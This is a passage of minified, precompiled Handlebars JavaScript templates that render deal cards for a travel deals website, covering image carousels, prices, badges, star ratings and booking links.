title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" 